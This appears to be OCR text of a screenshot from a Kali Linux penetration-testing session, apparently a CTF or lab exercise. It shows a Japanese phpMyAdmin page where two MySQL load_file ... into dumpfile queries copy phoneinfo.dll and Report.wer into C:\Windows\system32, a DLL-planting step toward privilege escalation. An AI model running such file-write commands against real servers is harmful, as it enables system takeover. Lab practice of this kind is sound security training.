 http://localhost:8080/phpmyadmin/index.php?route=/server/sql
li Docs Kali Forums 新しいタブ Kali NetHunter Exploit-DB Google Hacking DB OffSec My Servers ToolSite NCTF BloodHound
サーバ: 127.0.0.1
データベース SQL 状態 ユーザアカウント エクスポート インポート 設定 レプリケーション 変数 文字セット
クエリボックスを表示
返り値が空でした (行数 0)。 (クエリの実行時間: 0.0016 秒。)
select load_file('C:\\xampp\\htdocs\\phoneinfo.dll') into dumpfile 'C:\\Windows\\system32\\phoneinfo.dll';
プロファイリング [ インライン編集 ] [ 編集 ] [ EXPLAIN で確認 ] [ PHP コードの作成 ] [ 更新 ]
クエリ結果操作
ビューを作成する
この SQL をブックマーク
ラベル: すべてのユーザがこのブックマークを利用できるようにする
この SQL をブックマーク
Error: #1046 データベースが選択されていません。
返り値が空でした (行数 0)。 (クエリの実行時間: 0.0009 秒。)
select load_file('C:\\xampp\\htdocs\\Report.wer') into dumpfile 'C:\\Windows\\system32\\Report.wer';
プロファイリング [ インライン編集 ] [ 編集 ] [ EXPLAIN で確認 ] [ PHP コードの作成 ] [ 更新 ]
クエリ結果操作